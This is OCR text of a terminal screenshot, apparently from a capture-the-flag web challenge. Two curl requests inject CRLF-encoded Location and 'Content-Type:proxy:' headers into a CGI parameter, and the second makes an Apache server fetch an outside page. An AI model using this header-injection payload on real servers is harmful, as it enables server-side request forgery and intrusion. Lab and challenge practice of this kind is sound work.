 kali@kali: ~/Downloads/web_cyber_attack
File Actions Edit View Help
kali@kali:~/Downloads/web_cyber_attack$ curl -si 'http://94.237.61.252:56289/cgi-bin/attack-domain?targ
et=fail-regex&name=name%0d%0aLocation:/ooo%0d%0aContent-Type:proxy:https://example.com/%3f%0d%0a%0d%0a'
| head -n 20
HTTP/1.1 500 Internal Server Error
Date: Wed, 26 Mar 2025 03:16:27 GMT
Server: Apache/2.4.54 (Debian)
Content-Length: 614
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
webmaster@localhost to inform them of the time this error occurred,
and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
kali@kali:~/Downloads/web_cyber_attack$ curl -si 'http://94.237.61.252:56289/cgi-bin/attack-domain?targ
et=fail-regex&name=name%0d%0aLocation:/ooo%0d%0aContent-Type:proxy:http://example.com/%3f%0d%0a%0d%0a'
| head -n 20
HTTP/1.1 200 OK
Date: Wed, 26 Mar 2025 03:16:36 GMT
Server: Apache/2.4.54 (Debian)
Content-Type: text/html
ETag: "84238dfc8092e5d9c0dac8ef93371a07:1736799080.121134"
Last-Modified: Mon, 13 Jan 2025 20:11:20 GMT
Cache-Control: max-age=1208
Content-Length: 1256
X-N: S
Vary: Accept-Encoding
<!doctype html>
<html>
<head>
<title>Example Domain</title>
KALI